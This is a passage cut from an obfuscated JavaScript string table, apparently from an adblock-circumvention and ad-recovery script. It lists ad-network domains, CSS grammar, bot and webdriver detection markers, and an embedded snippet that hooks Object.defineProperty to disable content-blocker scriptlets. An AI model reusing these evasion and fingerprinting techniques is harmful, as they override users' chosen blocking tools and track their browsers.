sent','ports','noopener','GeneralEnclosed','as_inventory_id','parseWithFallback','normal|reverse|alternate|alternate-reverse','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','script-src','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','\x27,\x20\x27*\x27)</script>','insertAdjacentElement','e-planning.net','tunebat.com','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','wpsstaticieplsg.b-cdn.net','dmtkcw==','invert(\x20<number-percentage>\x20)','https://cmp.autobild.de','getWindowId','features','<mask-layer>#','mustIncludeStrings','Function_toString','ping','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','replace','Terminate\x20-\x20memory\x20limit\x20threshold','log.pinterest.com','declarators','HTMLAnchorElement_pathname','important','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','__sa_','/cou/iframe','lookupType','toStringTag','interval','rlcdn.com','slot','tokenStart','\x20used\x20broken\x20syntax\x20definition\x20','script_abort','iframe\x20msg\x20err:\x20','timeZone','j7p.jp','contentDocument','google_ads','<shape-box>|fill-box|stroke-box|view-box','SupportsDeclaration','[none|<dashed-ident>]#','dvw','Comma','HTMLAnchorElement_host','https://qa.html-load.com','result','tokenType',';\x20Partitioned','()\x20=>\x20version','Identifier\x20or\x20asterisk\x20is\x20expected','<time>|none|x-weak|weak|medium|strong|x-strong','useragent','notifications','json.parse','sourceMap','break','appendChild','callback','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','.set','/cgi-bin/PelicanC.dll','Rule','Condition\x20is\x20expected','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','api.assertcom.de','compareByOriginalPositions','most-width|most-height|most-block-size|most-inline-size','googletag','adngin-','contains','bad-string-token','matrix3d(\x20<number>#{16}\x20)','captureEvents','MSG_SYN_URG','146484bAkVlZ','(\x20<declaration>\x20)','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','static|relative|absolute|sticky|fixed|-webkit-sticky','ad-stir.com','before','max-height','Response','contain|none|auto','ownKeys','hash-token','transferSize','border','auto|always|avoid|left|right|recto|verso','readable','idSubstring','gblpids','text','base','OutOfPageFormat','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','Window_name','baseline|sub|super|<svg-length>','<\x27flex-shrink\x27>','high','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','scheme','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','[[auto|<length-percentage>]{1,2}]#','str','descriptors','\x20node\x20type','tail','CDC-token','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','gpt-adapex','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','f8d5326a','absolute','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','appendScriptElementAsync','<div\x20class=\x22CAN_ad\x22>','ads-','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','setTimeout','sdkVersion','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','googMsgType','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','<length>\x20<length>?','pub.network','eval','set-cookie','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','slotResponseReceived','Firefox/','matchAtrulePrelude','raptive','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','publift','`\x20structure\x20definition','RunPerfTest','<geometry-box>#','lexer','none|<track-list>|<auto-track-list>','[auto|<length-percentage>]{1,4}','__rgst_cb','admaru.net','even','output','add|subtract|intersect|exclude','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','ADM\x20(','rng','headers','input','preload','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','lngtdv.com','chained|none','Array','https://cmp.osano.com','auto|<animateable-feature>#','onclick','Destroying\x20interstitial\x20slots\x20:\x20','At-rule\x20`@','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','closed','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','is_brave','isElementDisplayNoneImportant','pbjs','recoverAds','applySourceMap','bidder','electron','gemius.pl','none|vertical-to-horizontal','.start','none|element|text','Generator\x20is\x20already\x20executing.','unshift','tcloaded','<\x27min-height\x27>','frames','_asClickListeners','auto|bar|block|underscore','HTML','2540295HhlHfk','[stretch|repeat|round|space]{1,2}','tagan.adlightning.com','catch','limit_memory_filter','<\x27border-top-style\x27>','[left|right]||[top|bottom]','logicieleducatif.fr','use',';\x20SameSite=Lax','27d518f0','Integrity\x20check\x20failed:\x20','toggle','isNaN','5ab43d8d','em5iZw==','isArray','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','getFirstListNode','get-computed-style','reserved1Output','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','$chrome_asyncScriptInfo','selectorText','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','token','createAuctionNonce','target','not_blocking_ads','anonymous','text-ads','s.amazon-adsystem.com','label','x-frame-height','pub.doubleverify.com','substringToPos','XMLHttpRequest_responseType','https://fastlane.rubiconproject.com/a/api/fastlane.json','\x0a\x20\x20--------','getArg','stroke','shardingIndex','auto|[over|under]&&[right|left]?','only','script','as_session_id','number','adjust.com','Element_classList','permissions','x-frame-width','urlFilter','Node_appendChild','/sodar/sodar2','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<time>|<percentage>','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','auto|<svg-length>','_generateSourcesContent','cmVzZXJ2ZWQySW5wdXQ=','dump','<mf-name>','2mdn.net','detect','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','auto|from-font|<length>|<percentage>','e6d29821','cache_isbot','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','https://exchange.kueezrtb.com/prebid/multi/','div','Failed\x20to\x20fetch','EventTarget_removeEventListener','matches','jsHeapSizeLimit','initMain','<forgiving-selector-list>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','JlhEX1FPaE1ybHRwUjFjNHpHClk=','original_url','Hex\x20digit\x20is\x20expected','//#\x20sourceURL=rtb_adm.js','IntersectionObserverEntry','<\x27top\x27>{1,2}','4dex.io','as_handler_set','/cou/api_reco.php','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','nextCharCode','document.classList.contains','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','go.affec.tv','monitoring','[csstree-match]\x20BREAK\x20after\x20','ad.doorigo.co.kr','gpt-publisher','blur(\x20<length>\x20)','normal||[size|inline-size]','mediaText','Y29rcQ==','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','padding-bottom','<relative-selector>#','.setTargetingForGPTAsync','json','<\x27right\x27>','isInAdIframe','HTMLIFrameElement_contentWindow','consumeUntilLeftCurlyBracket','HTMLSourceElement','connection','<url>|none','destroySlots','_as_injected_functions','auto|balance','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','then','cbidsp','ad.360yield-basic.com','ad-','appVersion','normal|light|dark|<palette-identifier>','generatedLine','matrix(\x20<number>#{6}\x20)','open-quote|close-quote|no-open-quote|no-close-quote','_top','pbstck.com','Window_fetch','<dashed-ident>','blur','slotElementId','<integer>|<length>','includeHosts','<color>&&<color-stop-angle>?','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','generic','()\x20{\x20[native\x20code]\x20}','<div\x20class=\x22','Wrong\x20node\x20type\x20`','isVisibleElement','inventories_key','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','stopImmediatePropagation','outerHTML','decodeURI','ariaLabel','<\x27margin-bottom\x27>','inventory_id','marphezis.com','min(\x20<calc-sum>#\x20)','ad.as.amanad.adtdp.com','hadronid.net','CanvasCaptureMediaStream','getEntriesByType','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','HTMLIFrameElement_name','command','Negotiate\x20async\x20ads\x20failed:\x20','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','noktacom.rtb.monetixads.com','inventoryId','(\x5cs|>)','Text','<\x27margin-block-start\x27>','.\x20Phase:\x20','auto|smooth','url(','is_blocking_ads','adSlot','attributionsrc','XMLHttpRequest_send','thebrighttag.com','\x20is\x20blocked','loading','selector(\x20<complex-selector>\x20)','mailto:','HTMLScriptElement_src','api.reurl.co.kr','aW5wdXQ=','.get','<number-one-or-greater>',';\x20Priority=Low','isEmpty','[shorter|longer|increasing|decreasing]\x20hue','adblock_circumvent_score','Identifier\x20is\x20expected','bidsBackHandler','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','generated',';\x20Domain=','data-skip-protect-name','skipWs','signalStatus','Field\x20`','none|[weight||style||small-caps||position]','picrew.me','gpt-enliple','requestAnimationFrame','googletagmanager.com','seedtag.com','Unexpected\x20end\x20of\x20input','width','HTMLFormElement_target','HTMLAnchorElement_attributionSrc','Counter','documentFocus','cmVzZXJ2ZWQx','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','normal|<try-size>','cover|contain|entry|exit|entry-crossing|exit-crossing','__webdriver_evaluate','<media-query-list>','safari/firefox\x20iframe\x20timeout','_sources','auto|optimizeSpeed|crispEdges|geometricPrecision','iframe\x20message\x20timeout','eventId=','Window_fetchLater','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','comma-token','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','sparteo.com','as_console','HyphenMinus\x20is\x20expected','acceptableAdsBait','auto|<time>','RENDERER','<image>|none','leaderboard','<\x27margin-right\x27>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','navigator.connection.rtt\x20is\x20undefined','Element_hasAttribute','colon-token','http://127.0.0.1','pagehide','Active\x20auto\x20recovery:\x20index\x20','comma','normal|<string>','supports(','nextState','<target-counter()>|<target-counters()>|<target-text()>','clearTimeout','trim','encodeURI','charCode','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','smadex.com','turn','__as_is_ready_state_change_loading','clone','3rd-party\x20script\x20error','Nth','isFirefox','hooked','Module','caption|icon|menu|message-box|small-caption|status-bar','cef','parseSourceMapInput','wechat','gpt_','disallowEmpty','column','HTMLIFrameElement','unrulymedia.com','cmVzZXJ2ZWQxT3V0cHV0','exp(\x20<calc-sum>\x20)','units','exports','insertRule','replaceChild','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','light|dark|<integer\x20[0,∞]>','window.process\x20is','adpushup.com','gecko','_self','consumeUntilExclamationMarkOrSemicolon','d2VneWpwenV4MzhxMmE5dm1pZm90','push','ccgateway.net','components','<custom-ident>|<string>','osano-','none|<integer>','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','recovery_adm_gpt_request','<generic>','</a></span>','from-image|<angle>|[<angle>?\x20flip]','?hash=','__gads=ID=',';\x20Expires=','354034qopXoP','dotomi.com','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','valueOf','call','gpt-vuukle','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','urlGenerate','as_','CSSMozDocumentRule','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','domain\x20switched','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','`\x20should\x20not\x20contain\x20a\x20prelude','and','createObjectURL','parseRulePrelude','adshield','contentWindow','ads_','https://content-loader.com','BotdError','travle.earth','Mismatch','removeAttribute','stringify','<ident>\x20[\x27.\x27\x20<ident>]*','localStorage','googlesyndication\x5c.com','728','bnh6bg==','Integer\x20is\x20expected','window.parent.document.domain;','sping','compact','alert','$cdc_asdjflasutopfhvcZLmcfl_','\x20|\x20\x20','wdioElectron','aria-label','boundingClientRect','__as_rej','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','ad-score.com','adthrive.com','Match','protectedHeader','<alpha-value>','defineProperty','fromCodePoint','urlParse','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<symbol>+','\x22],[class*=\x22','-moz-calc(','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','print','unknown','isVisibleIframe','lvi','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','bp_','start|end|center|stretch','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','webdriverio','innerText','sqrt(\x20<calc-sum>\x20)','__proto__','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','scope','HTMLAnchorElement_target','rad','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://tlx.3lift.com/header/auction','adingo','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<pseudo-element-selector>\x20<pseudo-class-selector>*','IdSelector','Apple','link[rel=\x22icon\x22]','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','gpt-minutemedia','<number>|<dimension>|<ident>|<ratio>','flashtalking.com','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','arrayBuffer','as-event-handler-added','lookupTypeNonSC','none|circle|disc|square','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','https://fb.html-load.com','sidead','!boolean-group','text/css','none|proximity|mandatory','first','isVisibleContent','encodedBodySize','walk','findLast','[<length-percentage>|auto]{1,2}|cover|contain','none|<position>#','https://t.visx.net/ul_cb/hb_post','atrules','geb','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','fundingchoicesmessages.google.com','botd','freeze','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','pagead2.googlesyndication.com','ZWhvcg==','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','clientWidth','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','revokeObjectURL','rlh','channel','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','normal|break-word','exec','attributionsrc=','<combinator>?\x20<complex-selector>','rtt','getConfig','proper.io','textAd','navigator','urlRegexes','<length>|<percentage>','<length>{1,2}','element\x20display\x20none\x20important','e|pi|infinity|-infinity|NaN','feature','getLastListNode','readyState','none|<offset-path>||<coord-box>','gpt-adsinteractive','option\x20encode\x20is\x20invalid','navigator.connection\x20is\x20undefined','element-classList\x20not\x20hooked','parseInt','<body','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','[Bot]\x20bot\x20detected,\x20botKind=','attributeValueKeys','NmFreWhvcjgwbTM3c2xmdzF2eHA=','addIframeVisibilityCheckHandler','iframe','onorientationchange','pipeThrough','\x20\x20\x20','Element_removeAttribute','Invalid\x20mapping:\x20','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','_sourceRoot','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','layer','application/json','browserKind','.end','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','8573741755808484570000','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','window.parent._df.t','rotate(\x20[<angle>|<zero>]\x20)','bored_panda_events','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Event_stopPropagation','auto|wrap|nowrap','last','meta[name=\x22as-event-handler-added\x22]','concat','onResize','permission','cefsharp','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','enums','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','keepOriginalAcceptableAds','Bad\x20syntax','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','[restore-rejections]\x20handleQueued\x20script_onerror','sendBeacon','<\x27margin-left\x27>','getElementById','parentElement','dvb','ZGdnbg==','w\x20=\x20window.parent.parent;','XMLHttpRequest.onreadystatechange','source','setAttribute','none|<dashed-ident>#','port2','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','gumgum.com','svmax','/bq/','<\x27border-bottom-left-radius\x27>','/getconfig/sodar','%%%INV_CODE%%%','signal','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','rex','ReadableStream','SyntaxError','skimresources.com','localhost|dable\x5c.io','minutemedia','form','welt.de','cancelIdleCallback','Unknown\x20feature\x20','__fxdriver_unwrapped','__lastWatirPrompt','[<length>|<percentage>|auto]{1,4}','[<container-name>]?\x20<container-condition>','HTMLMediaElement_src','HTMLImageElement_attributionSrc','Failed\x20to\x20get\x20key\x20from:\x20','FeatureFunction','{\x22apply-ratio\x22:1,\x22','_ignoreInvalidMapping','auto|never|always|<absolute-size>|<length>','[normal|small-caps]','stickyads','parseValue','&domain=','[<page-selector>#]?','xlink:href','em1wYw==','productSub','onetrust-','js-tag.zemanta.com','Node_baseURI','Terminate\x20-\x20non-auto-recovery','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','start|end|center|justify|distribute|stretch','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','3lift.com','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','bqstreamer.com','atmedia.hu','<\x27inset\x27>','navigator.plugins.length\x20is\x20undefined','<td','headless_chrome','throwError','https://consent.programme.tv','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','replaceSync','ats-','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','custom','HEAD','msie','<length-percentage>|<flex>|min-content|max-content|auto','none|<filter-function-list>|<-ms-filter-function-list>','samesite','now','import','navigator.permissions\x20is\x20undefined','text-ad-links','prependList','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','outerHeight','create','dppx','intersectionRect','<image>|<color>','hasFocus','isEncodedId','advertisement','flip-block||flip-inline||flip-start','<media-in-parens>\x20[and\x20<media-in-parens>]+','saturate(\x20<number-percentage>\x20)','low','maxAge','isTargetUrl','terms','childNodes','end','Element_attributes','origin','[<box>|border|padding|content]#','Unknown\x20node\x20type:','Error','ocelot.studio','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','createItem','config','eventSampleRatio','akamaized.net','shouldPageviewOnUrlChange','[<compound-selector>?\x20<pseudo-compound-selector>*]!','hypot(\x20<calc-sum>#\x20)','getOutOfPage','this.postMessage(...arguments)','mustExcludeStrings','url_','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','encodeId','isAdblockUser','MSG_ACK','start|center|end|baseline|stretch','selectorList','<feature-value-declaration>','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','slimerjs','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','whale','fetch','leader(\x20<leader-type>\x20)','Unknown\x20at-rule\x20descriptor','<\x27margin-block-end\x27>','toUTCString','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','test/v1ew/failed','Range','Invalid\x20base64\x20digit:\x20','PerformanceResourceTiming_transferSize','khz','copy','nearest|up|down|to-zero','lineItemId','walkContext','padding-right','none|in-flow|all','appsflyer.com','UnicodeRange','page_referrer','HTMLAnchorElement','`\x20in\x20`','scroll','error','tri','perspective(\x20[<length\x20[0,∞]>|none]\x20)','renderer','gw.geoedge.be','pub_728x90','el.quizlet.com','auto|<position>','htlad-','adunit','data-sdk','margin-right','<transform-function>+','setPAAPIConfigForGPT','recovery','eof','originalHostname','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','self','Event','sourceContentFor','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','\x20is\x20blocked.','getAttribute','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','sourcesContent','Block','idSubstrings','Element_setAttributeNS','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','click','the-ozone-project.com','shouldHookDomContentLoadedLateListeners','shouldStorageWaitForTcf','Expect\x20a\x20number','usedJSHeapSize','prev','replaceScriptElementAsync','miter|round|bevel','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','programme.tv','Document_write','<bg-image>#','BatteryManager','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','www.whatcar.com','Window_requestIdleCallback','\x20iterations','<counter-style-name>|symbols(\x20)','TkduRThhX3kuRmpZTz00dzNdcDc=','parent','delay','__gpp','<length>||<color>','rhombusads.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','none|auto|<percentage>','<single-animation-play-state>#','as_skip','1.9.1','fetchLater','Element_getElementsByCl